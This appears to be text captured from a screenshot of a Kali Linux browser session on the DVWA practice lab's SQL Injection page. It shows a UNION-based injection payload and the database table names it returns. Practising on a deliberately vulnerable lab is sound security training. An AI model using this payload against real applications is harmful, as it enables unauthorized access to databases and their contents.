 Firefox
2
19:34
Kali Linux
Vulnerability: SQL Injectio
SQL injection cheat sheet
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: ALL_PLUGINS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: CHARACTER_SETS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: CHECK_CONSTRAINTS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLLATIONS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLUMNS
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
First name: 1
Surname: ENABLED_ROLES
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' UNION SELECT 1, table_name FROM information_schema.tables#
Submit
Close